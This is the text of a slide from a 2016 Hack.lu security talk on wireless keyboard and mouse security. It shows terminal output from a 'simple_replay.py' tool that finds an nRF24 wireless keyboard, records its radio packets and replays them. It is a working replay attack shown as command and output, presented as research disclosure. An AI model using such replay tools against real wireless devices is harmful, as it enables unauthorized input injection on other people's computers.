 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
Replay Attacks
SySS
THE PENTEST
EXPERTS.
# python simple_replay.py -c 25
nRF24 Playset
Simple Replay Tool v0.2 by Matthias Deeg - SySS GmbH (c) 2016
[*] Configure nRF24 radio
[*] Scanning for wireless keyboard ...
[+] Received data: 083816010100f32a
[+] Found nRF24 device with address A9:A9:8F:EB:CD on channel 25
[?] Attack this device (y/n)? y
[*] Start recording (<CTRL+C> to stop recording)
[+] Received data: 09981601dea2f3157ec032fcfa34ce70dee330c9
[+] Received data: 09981601dea2f3157ec032fcfa34ce70dee330c9
(…)
^C
[*] Stop recording
[*] Press <ENTER> to replay the recorded data packets or <CTRL+C> to quit ...
[+] Send data: 09981601dea2f3157ec032fcfa34ce70dee330c9
[+] Send data: 09981601dea2f3157ec032fcfa34ce70dee330c9
(…)
October 18, 2016 M. Deeg & G. Klostermeier | Hack.lu 2016 48
Of Mice And Keyboards:
On The Security Of Modern Wireless Desktop Sets
- Matthias Deeg